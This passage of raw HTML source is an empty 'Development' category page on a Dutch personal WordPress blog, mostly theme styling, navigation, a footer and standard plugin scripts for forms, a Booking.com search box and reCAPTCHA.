i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_34 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_34 .tdb-head-search-btn svg{width:20px}.tdi_34 .tdb-search-icon-svg{width:48px;height:48px}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-search-txt{top:0px}.tdi_34 .tdb-drop-down-search{left:auto;right:0}body .tdi_34 .tdb-drop-down-search-inner,.tdi_34 .tdb-search-form,.tdi_34 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_34 .tdb-head-search-form-btn-icon{top:0px}.tdi_34 .result-msg{text-align:center}.tdi_34 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_34 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_34 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_34 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_34 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_34 .entry-thumb{background-position:center 50%}.tdi_34 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_34 .td-image-container,.ie11 .tdi_34 .td-image-container{flex:0 0 auto}.ie10 .tdi_34 .td-module-meta-info,.ie11 .tdi_34 .td-module-meta-info{flex:1}.tdi_34 .td-post-vid-time{display:block}.tdi_34 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_34 .entry-title{margin:0 0 5px}.tdi_34 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_34 .td-post-category:not(.td-post-extra-category){display:none}.tdi_34 .td-read-more{display:none}.tdi_34 .td-author-date{display:inline}.tdi_34 .td-post-author-name{display:none}.tdi_34 .entry-review-stars{display:none}.tdi_34 .td-icon-star,.tdi_34 .td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.jeroenderwort.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Zoek</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_36{min-height:0}.tdi_36:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_36:before{width:100%}}.tdi_36{position:relative}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div id="tdi_37" class="tdc-row stretch_row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{position:relative}.tdi_38 .td_block_wrap{text-align:left}</style>
<div class="tdi_37_rand_style td-element-style" ><style>.tdi_37_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                            </div>
            




        <!-- subcategory -->
        <div class="td-category-header td-image-gradient-style8 td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jeroenderwort.nl/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bekijk alle posts in Zakelijk" class="entry-crumb" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/">Zakelijk</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Development</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Development</h1>
                    <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/community/">Community</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/">Development</a></li><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/dutch-innovation-factory/">Dutch Innovation Factory</a></li><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/gamebasics-zakelijk/">Gamebasics</a></li><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/kantoor-2/">Kantoor</a></li><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/publicatie/">Publicatie</a></li><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/cae/">RosterBuster</a></li><li class="entry-category"><a  class=""  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/scrum/">Scrum</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                    
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Op recensie scores <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_42" data-td_block_id="tdi_41" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/">Laatste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_43" data-td_block_id="tdi_41" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/?filter_by=featured">Aanbevolen posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_44" data-td_block_id="tdi_41" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/?filter_by=popular">Meest populair</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_45" data-td_block_id="tdi_41" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/?filter_by=popular7">7 dagen populair</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_46" data-td_block_id="tdi_41" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/?filter_by=review_high">Op recensie scores</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_47" data-td_block_id="tdi_41" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/?filter_by=random_posts">Willekeurig</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>Geen posts om weer te geven</h2></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_50{min-height:0}.tdi_50>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_49_rand_style td-element-style" ></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52:before,.tdi_52:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52 .tdc-row-video-background-error,.tdi_52>.vc_column,.tdi_52>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_52{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_52 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_52{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_51_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_51_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:41be963d-bf23-f538-02c7-62e8c04555b5!important;background-position:center center!important;opacity:0.24!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_54{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{width:25%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Jeroen Derwort. Disclaimer: alle meningen op deze website zijn van mijzelf persoonlijk en niet van de bedrijven waar ik actief ben (geweest).</p></div><div class="vc_row_inner tdi_57  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_57{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_57,.tdi_57 .tdc-inner-columns{display:block}.tdi_57 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_57{margin-left:-10px;margin-right:-10px}.tdi_57>.vc_column_inner,.tdi_57>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_57{margin-left:-5px;margin-right:-5px}.tdi_57>.vc_column_inner,.tdi_57>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_59 .vc_column-inner,.tdi_59 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:40%!important}@media (max-width:767px){.tdi_59{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_61 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/jeroenderwort"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/jderwort"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/jeroen.derwort"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/derwortphoto"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://github.com/Randam"  target="_blank"  title="Stackoverflow" class="tdm-social-item"><i class="td-icon-font td-icon-stackoverflow"></i><span style="display: none">Stackoverflow</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_63{width:60%!important}@media (max-width:767px){.tdi_63{margin-bottom:40px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697237d3d6452
    -->

    		<!-- Google Tag Manager (noscript) snippet toegevoegd door Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLBDTWJP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Einde Google Tag Manager (noscript) snippet toegevoegd door Site Kit -->
		<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jeroenderwort.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_main.js?ver=6.9" id="bos-main-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/daterangepicker.js?ver=6.9" id="bos-date-range-picker-js"></script>
<script type="text/javascript" id="bos-date-js-extra">
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"Sorry, we hebben ten minste een deel van de naam nodig om te kunnen zoeken.","updating":"Bezig met updaten","close":"Sluiten","placeholder":"bijv. stad, regio, wijk of specifiek hotel","noSpecificDate":"Ik heb nog geen specifieke datum","language":"nl_NL","main_title":"Zoek hotels en meer...","dest_title":"Bestemming","checkin_title":"Incheckdatum","checkout_title":"Uitcheckdatum","submit_title":"Zoeken","aid":"304142","dest_type":"select","flexible_dates":"0","logo_enabled":"1","logodim":"blue_150x25","logopos":"left","fields_border_radius":"0","sb_border_radius":"0","buttonpos":"right","selected_datecolor":"#0071c2","bgcolor":"#febb02","dest_bgcolor":"#FFFFFF","dest_textcolor":"#003580","headline_textsize":"19","headline_textcolor":"#003580","textcolor":"#003580","flexdate_textcolor":"#003580","date_textcolor":"#003580","date_bgcolor":"#FFFFFF","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","is_light_color":"","show_weeknumbers":"0","calendar_selected_bgcolor":"#0071c2","calendar_selected_textcolor":"#FFFFFF","calendar_daynames_color":"#003580","aid_starts_with_four":"Een Affiliate-ID is iets anders dan een Partner-ID. Je Affiliate-ID zou met een 1, 3, 8 of 9 moeten beginnen. Pas het aan.","images_js_path":"http://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/images","target_path":"searchresults.html","domain":"https://www.booking.com/","settings":""};
//# sourceURL=bos-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
